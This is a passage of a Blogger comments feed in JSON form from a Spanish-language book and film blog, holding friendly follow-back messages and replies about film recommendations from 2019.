3:26"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5755411183422742009"},"published":{"$t":"2019-05-10T16:32:37.721+02:00"},"updated":{"$t":"2019-05-10T16:32:37.721+02:00"},"title":{"type":"text","$t":"Gracias a todos los que me habéis seguido de vuelt..."},"summary":{"type":"text","$t":"Gracias a todos los que me habéis seguido de vuelta y a los nuevos seguidores. Seguidos todos hasta aquí.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5755411183422742009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5755411183422742009"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1557498757721#c5755411183422742009","title":""}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"10 de mayo de 2019 a las 16:32"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7772106950282137261"},"published":{"$t":"2019-05-10T16:18:28.584+02:00"},"updated":{"$t":"2019-05-10T16:18:28.584+02:00"},"title":{"type":"text","$t":"Hola, Sanda\nPues seguro que me despisté o algo por..."},"summary":{"type":"text","$t":"Hola, Sanda\u003Cbr \/\u003EPues seguro que me despisté o algo porque os sigo siempre. Ya está solucionado y ya te sigo de vuelta. \u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7772106950282137261"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7772106950282137261"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1557497908584#c7772106950282137261","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7616039428473882633"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"10 de mayo de 2019 a las 16:18"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-66255388325437658"},"published":{"$t":"2019-05-10T16:14:32.603+02:00"},"updated":{"$t":"2019-05-10T16:14:32.603+02:00"},"title":{"type":"text","$t":"Gracias a ti, Helena, por seguirme de vuelta. Un s..."},"summary":{"type":"text","$t":"Gracias a ti, Helena, por seguirme de vuelta. Un saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/66255388325437658"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/66255388325437658"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1557497672603#c66255388325437658","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4430720180065335796"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"10 de mayo de 2019 a las 16:14"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7616039428473882633"},"published":{"$t":"2019-05-10T00:28:55.891+02:00"},"updated":{"$t":"2019-05-10T00:28:55.891+02:00"},"title":{"type":"text","$t":"Hola!!\nYo te sigo hace tiempo, pero no te he visto..."},"summary":{"type":"text","$t":"Hola!!\u003Cbr \/\u003EYo te sigo hace tiempo, pero no te he visto en mi blog ni en la lista que has puesto arriba, pero bueno no importa. He visto que eres participante de la iniciativa en la nueva lista de Bonjour Fangirls, así que pues aquí estoy :D\u003Cbr \/\u003ETe espero por mi blog!\u003Cbr \/\u003EBesos :33"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7616039428473882633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7616039428473882633"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1557440935891#c7616039428473882633","title":""}],"author":[{"name":{"$t":"Romances encontrados"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09823220508565772759"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA38ulQAiPHYM3shl8XKrEh7v0Df1JxChgqLeNeXUWk_ntjV1Div1gxbZ_Zz2wlBJqeVjBa5wGE_dCL_xnSG_tnLu6virAZO-paef0f840-KNd9XOu18L3CHNtSCyzLp8\/s220\/unnamed.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1457587559"},{"name":"blogger.displayTime","value":"10 de mayo de 2019 a las 0:28"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2174344561095531385"},"published":{"$t":"2019-05-09T22:03:05.475+02:00"},"updated":{"$t":"2019-05-09T22:03:05.475+02:00"},"title":{"type":"text","$t":"Hola, pues si te animas espero que te guste y, sob..."},"summary":{"type":"text","$t":"Hola, pues si te animas espero que te guste y, sobre todo, que me cuentes qué te ha parecido. Me alegra que te haya llamado la atención.\u003Cbr \/\u003EGracias por leerme y por comentar.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/2174344561095531385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/2174344561095531385"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html?showComment=1557432185475#c2174344561095531385","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/4276301056726988324"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-984822620044833878","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/984822620044833878","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"9 de mayo de 2019 a las 22:03"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2493625791845767559"},"published":{"$t":"2019-05-09T22:02:00.292+02:00"},"updated":{"$t":"2019-05-09T22:02:00.292+02:00"},"title":{"type":"text","$t":"Hola, Marta\nPues espero saber tu opinión. A mi est..."},"summary":{"type":"text","$t":"Hola, Marta\u003Cbr \/\u003EPues espero saber tu opinión. A mi esta \u0026quot;Cazafantamas\u0026quot;, como digo, fue un poco bluff y ni fu ni fá como tu. \u0026quot;Un simple favor\u0026quot; si te gusta el thriller y, sobre todo, si te gustan estas actrices, seguro que la disfrutas. \u0026quot;Abracadabra\u0026quot; tiene algunos momentos geniales pero, como digo, se deja ver y es para rumiar un poco el final.\u003Cbr \/\u003EUn besote, muchas "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/2493625791845767559"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/2493625791845767559"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html?showComment=1557432120292#c2493625791845767559","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/4189358499982027069"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-984822620044833878","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/984822620044833878","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"9 de mayo de 2019 a las 22:02"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4667326915654084561"},"published":{"$t":"2019-05-09T21:59:27.061+02:00"},"updated":{"$t":"2019-05-09T21:59:27.061+02:00"},"title":{"type":"text","$t":"Hola, Jolie\nA ver, yo digo que para mi es previsib..."},"summary":{"type":"text","$t":"Hola, Jolie\u003Cbr \/\u003EA ver, yo digo que para mi es previsible porque me huelo los giros de estas películas a kilómetros. A ver, para el final de Saw me lo esperaba (para que te hagas una idea) o en El coleccionista de amantes sabía quien era el coleccionista al poco rato de película, en general no me suelen sorprender, pero aún así es entretenida y espero que te animes a verla para saber tu opinión.\u003C"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/4667326915654084561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/4667326915654084561"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html?showComment=1557431967061#c4667326915654084561","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/5027863636597720573"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-984822620044833878","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/984822620044833878","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"9 de mayo de 2019 a las 21:59"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-9089227621599352629"},"published":{"$t":"2019-05-09T21:57:15.139+02:00"},"updated":{"$t":"2019-05-09T21:57:15.139+02:00"},"title":{"type":"text","$t":"Hola, Violeta\nBueno, no pasa nada, yo os voy ponie..."},"summary":{"type":"text","$t":"Hola, Violeta\u003Cbr \/\u003EBueno, no pasa nada, yo os voy poniendo lo que me parecieron seguro que en algún momento doy con alguna que te llame. A mi me gustan mucho las de terror y fantasía, aunque en general le doy un poco a todo. Seguro que encuentro alguna que te haga tilín.\u003Cbr \/\u003EGracias por contestar,\u003Cbr \/\u003EUn besote."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/9089227621599352629"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/9089227621599352629"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html?showComment=1557431835139#c9089227621599352629","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/3394857239261985692"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-984822620044833878","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/984822620044833878","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"9 de mayo de 2019 a las 21:57"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4276301056726988324"},"published":{"$t":"2019-05-07T00:27:30.019+02:00"},"updated":{"$t":"2019-05-07T00:27:30.019+02:00"},"title":{"type":"text","$t":"hola! me gustaria mucho ver Abracadabra, me parece..."},"summary":{"type":"text","$t":"hola! me gustaria mucho ver Abracadabra, me parece original! gracias por mostrarlo, saludosbuhos."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/4276301056726988324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/4276301056726988324"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html?showComment=1557181650019#c4276301056726988324","title":""}],"author":[{"name":{"$t":"buhoevanescente"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17814220638100245544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizZGoA6XDTARVSXadH4I51LIofjD9fgNHG3ogZsvOk26Dek7BeH5gEa7fiYjanNXRcGwAa81pQbVyS585GfTlKbV8Cr7KyCtoCwJ7KhhvKbmW5HVlCBdSUCSscnj5mCiE\/s220\/librobuho.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-984822620044833878","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/984822620044833878","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1317337267"},{"name":"blogger.displayTime","value":"7 de mayo de 2019 a las 0:27"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6011249529912947371"},"published":{"$t":"2019-05-06T02:50:37.145+02:00"},"updated":{"$t":"2019-05-06T02:50:37.145+02:00"},"title":{"type":"text","$t":"¡Hola y mil gracias por seguirme! ya te sigo de vu..."},"summary":{"type":"text","$t":"¡Hola y mil gracias por seguirme! ya te sigo de vuelta, besos desde http:\/\/hiistoriasentremisdedos.blogspot.com :)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/6011249529912947371"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/6011249529912947371"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1557103837145#c6011249529912947371","title":""}],"author":[{"name":{"$t":"Leyendo y frikeando."},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/03637804400065075458"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnvRGr2F3hdppm__Ll3jrD6INs6gymfPvGPie-PytEwDLD4BP1_Nc9Qy5nm_cXxg3u3jxVpov9ksWtN525n1GjhwFRp4fv5zEJNjrNW_mCkQl-e2fTQEtZ6wxQrs4vXOQ\/s220\/07647753e0f18fc1ef0de733ccd99089.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2119702374"},{"name":"blogger.displayTime","value":"6 de mayo de 2019 a las 2:50"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2204295776905094537"},"published":{"$t":"2019-05-03T00:49:01.993+02:00"},"updated":{"$t":"2019-05-03T00:49:01.993+02:00"},"title":{"type":"text","$t":"Hola!!, ya te segui y me enamore de tus dibujos en..."},"summary":{"type":"text","$t":"Hola!!, ya te segui y me enamore de tus dibujos en instagram.  \u003Cbr \/\u003E\u003Cbr \/\u003EA todos los invito a mi espacio.\u003Cbr \/\u003E\u003Cbr \/\u003EBlog: https:\/\/miu-keiko.blogspot.com\/\u003Cbr \/\u003EIniciativa: https:\/\/miu-keiko.blogspot.com\/p\/iniciativa.html\u003Cbr \/\u003E\u003Cbr \/\u003ENos leemos!\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2204295776905094537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2204295776905094537"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1556837341993#c2204295776905094537","title":""}],"author":[{"name":{"$t":"M. Keiko"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/03263942512619440816"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOguSCSh28oiIrLP_k1NngFsFzw4uSv5a738-Fuk7RXdk2FgVH5Xfj1-Izs3f3wI3xjwjNPS9ypyGe8KCdZkEPVvBGz_jQA4inJjOYrWU8EQexmSvSQ2otYuZXN5otECE\/s220\/56798007_453840198520240_5801878862681866240_n.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1242543246"},{"name":"blogger.displayTime","value":"3 de mayo de 2019 a las 0:49"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1666126218999599644"},"published":{"$t":"2019-04-30T18:39:54.387+02:00"},"updated":{"$t":"2019-04-30T18:39:54.387+02:00"},"title":{"type":"text","$t":"¡Hola!\n\nGracias por visitar mi blog, ya me quedo p..."},"summary":{"type":"text","$t":"¡Hola!\u003Cbr \/\u003E\u003Cbr \/\u003EGracias por visitar mi blog, ya me quedo por aquí.\u003Cbr \/\u003E\u003Cbr \/\u003ESaludos desde \u003Ca href=\"https:\/\/carosbookreviews.blogspot.com\/\" title=\"Caro\u0026#39;s Book Reviews Blog\" rel=\"nofollow\"\u003ECaro\u0026#39;s Book Reviews Blog\u003C\/a\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/1666126218999599644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/1666126218999599644"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1556642394387#c1666126218999599644","title":""}],"author":[{"name":{"$t":"Carola"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10460859700799475841"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK0aNHc9Wteo2ClAZ5FSRWw-nPx9ec6-nWHiH4h2V22bVZ5dCSHcOR4GX1YlCCGDPqKhdll3D_JPg0FL52HgY7S5hlbNcPZsUtgg7eGhb1xlyhIBETd4PWt2Ay6T9QIEg\/s113\/NV4sBRhA_400x400.jpeg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-371346222"},{"name":"blogger.displayTime","value":"30 de abril de 2019 a las 18:39"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7495753771574657071"},"published":{"$t":"2019-04-30T00:54:50.300+02:00"},"updated":{"$t":"2019-04-30T00:54:50.300+02:00"},"title":{"type":"text","$t":"¡Hola! Soy una en esta emprendedora iniciativa. Me..."},"summary":{"type":"text","$t":"¡Hola! Soy una en esta emprendedora iniciativa. Me uno a tus seguidores. Te espero por mi blog \u003Ca href=\"www.vivenciasenletras.com\" rel=\"nofollow\"\u003E Vivencias en Letras \u003C\/a\u003E\u003Cbr \/\u003ENos estamos leyendo. Saludos =)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7495753771574657071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7495753771574657071"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1556578490300#c7495753771574657071","title":""}],"author":[{"name":{"$t":"Sandra Gómez"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01628121568115246128"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHTf9WFYRddOGMo-cJJrYnitD3rzq4KdrUgrX4bzgGiFD7hxZT6tnX77afMj1JaAE998q_9K7wq-06Px5bAdbikLU8_Z6bnzmYSjGhEdJ_nvz6EHN7WHgyw6lI475JIQ\/s113\/Jeant.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1172709985"},{"name":"blogger.displayTime","value":"30 de abril de 2019 a las 0:54"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4189358499982027069"},"published":{"$t":"2019-04-29T20:00:07.047+02:00"},"updated":{"$t":"2019-04-29T20:00:07.047+02:00"},"title":{"type":"text","$t":"¡Halloo! \u0026lt;3\nMe ha gustado muchísimo este post ^..."},"summary":{"type":"text","$t":"¡Halloo! \u0026lt;3\u003Cbr \/\u003EMe ha gustado muchísimo este post ^^ \u003Cbr \/\u003EYa conocía la película de \u0026quot;Cazafantasmas\u0026quot; y bueno... ni fu ni fá. Sobre las otras películas que mencionas... \u0026quot;Un simple favor\u0026quot; me tiene muy buena pinta y me la llevo apuntada para ver en cuanto pueda, creo que me puede gustar bastante; 